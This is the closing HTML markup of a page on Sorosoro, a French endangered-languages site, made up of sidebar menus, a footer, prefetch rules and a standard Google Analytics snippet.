						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-travaillent-sur-la-diversite-linguistique-et-culturelle/les-scientifiques/">Les scientifiques</a>							
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-travaillent-sur-la-diversite-linguistique-et-culturelle/la-defense-des-peuples-et-cultures-autochtones/">La défense des peuples et cultures autochtones</a>							
						</div>
						
						<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-travaillent-sur-la-diversite-linguistique-et-culturelle/les-projets-artistiques/">Les projets artistiques</a>							
						</div>
					
					<div class="sidebar_sous_espace">
							
						
						</div>
				</article>
			</div>
			<div>
				<input type="checkbox" id="check-3" />
				<label for="check-3">
				<div class="sidebar_menu color_white padding_top font_13px">
							Ils ont écrit sur les langues					
						</div>
				</label>
				<article>
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-ont-ecrit-sur-les-langues/par-thematique">Textes par thématiques</a>					
						</div>
						
					<div class="sidebar_sous_menu padding_sidebar font_13px">
							<a href="/ils-ont-ecrit-sur-les-langues/par-auteur">Textes par auteurs</a>					
						</div>
						
						<div class="sidebar_sous_espace">
						</div>
						
				</article>
			</div>
			
			<div class="sidebar_menu color_white padding_top font_13px">
							<a href="/category/actualites/">Les actualités des langues en danger</a>						
						</div>	
						
						
		</section>
  </div>
						
						
						<!-- #sidebar_map -->
						
						 
									
						<div class="font_12px"><br />
						<p>Sorosoro est un programme porté par l’association WOLACO (World Languages Conservancy / Conservatoire des langues du monde) et soutenu par le Laboratoire d’Excellence ASLAN (Advanced Studies on Language Complexity / Etudes avancées sur la complexité du langage) de l’Université de Lyon. 						</p>	
						</div>
			
				<div id="sidebar_logo">
							<p><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/logo_wolaco.jpg" alt="" class="sidebar_logos" />
							<a href="http://aslan.universite-lyon.fr/" target="_blank"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/logo_univ_lyon.jpg" alt="" class="sidebar_logos_univ" /></a>
							</p>
							</div>
			
					</div><!-- .block -->
					<br />
				
				</div><!-- #sidebar -->
				<br /><br />
				
				<div class="clear"></div><!-- .clear -->
			
				
				<div id="footer_tabs_bottom"></div><!-- .footer_tabs_bottom -->
				
				<div id="footer" class="color_white list_style_none list_inline">
					<div id="footer_left" class="float_left text_left">
        				<p><small><strong>SOROSORO © Copyright 2015 - Rozenn Milin / Kinoa / Yihui Zhan</strong></small></p>
        			</div><!-- .float_left -->
					<div id="footer_right" class="float_right text_right">
						<ul><li class="color_white"><small><a href="https://www.sorosoro.org/mentions-legales/">Mentions légales</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</small></li><li class="color_white"><small><a href="https://www.sorosoro.org/credits-photos/">Crédits photos</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;</small></li><li><a href="/feed"><img src="https://www.sorosoro.org/wp-content/themes/sorosoro/images/rss.png" /></a></li></ul>					</div><!-- .float_right -->
					<div class="clear"></div><!-- .clear -->
				</div><!-- #footer -->		
        	
			</div><!-- .center_ie -->
		</div><!-- .center_moz -->
		
		<div id="navigation_menu" class="text_left"></div><!-- #navigation_menu -->
		
		<div id="js_menu0" style="display: none;"><ul><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/lencyclopedie-numerique-des-langues/">Un projet de documentation des langues menacées</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/les-equipes-de-terrain/">Les équipes de terrain</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/des-conferences-sorosoro/">Les Rencontres Sorosoro</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/le-conseil-scientifique/">Le Conseil Scientifique</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/un-site-internet/">Le site Internet</a></small><br /><br /></li><li><small><a href="https://www.sorosoro.org/le-programme-sorosoro/les-partenaires/">Nos partenaires</a></small><br /><br /></li></ul></div><div id="js_menu1" style="display: none;"></div><div id="js_menu2" style="display: none;"></div><div id="js_menu3" style="display: none;"></div><div id="js_menu4" style="display: none;"></div>		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sorosoro\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		
		<script type="text/javascript">
		var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
		document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
		</script>
		<script type="text/javascript">
		try {
		var pageTracker = _gat._getTracker("UA-9683517-2");
		pageTracker._trackPageview();
		} catch(err) {}</script>
	
	</body>
</html>
<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 29, 2026 08:04 (Europe/Paris UTC:2) -->
